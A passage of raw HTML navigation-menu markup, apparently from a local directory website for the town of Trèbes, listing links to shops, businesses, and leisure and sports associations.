ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 